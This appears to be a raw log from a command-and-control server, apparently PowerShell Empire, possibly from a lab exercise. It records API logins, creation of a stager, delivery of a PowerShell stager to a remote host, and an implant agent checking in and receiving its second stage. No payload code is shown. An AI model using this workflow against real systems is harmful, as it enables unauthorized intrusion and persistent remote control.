 [INFO]: 127.0.0.1:57536 - "GET /api/v2/listeners HTTP/1.1" 200
[WARNING]: Invalid HTTP request received.
[INFO]: 127.0.0.1:50656 - "POST /token HTTP/1.1" 401
[INFO]: 127.0.0.1:60892 - "POST /token HTTP/1.1" 200
[INFO]: 127.0.0.1:60908 - "POST /api/v2/stagers?save=False HTTP/1.1" 201
[INFO]: 127.0.0.1:60924 - "GET /api/v2/downloads/1/download HTTP/1.1" 200
[INFO]: http: Sending POWERSHELL stager (stage 1) to 10.129.204.178
[INFO]: Agent FAVCE2G6 from 10.129.204.178 posted public key
[INFO]: Agent FAVCE2G6 from 10.129.204.178 posted valid PowerShell RSA key
[INFO]: New agent FAVCE2G6 checked in
[INFO]: Initial agent FAVCE2G6 from 10.129.204.178 now active (Slack)
[INFO]: http: Sending agent (stage 2) to FAVCE2G6 at 10.129.204.178
[INFO]: 127.0.0.1:56658 - "GET /api/v2/agents HTTP/1.1" 200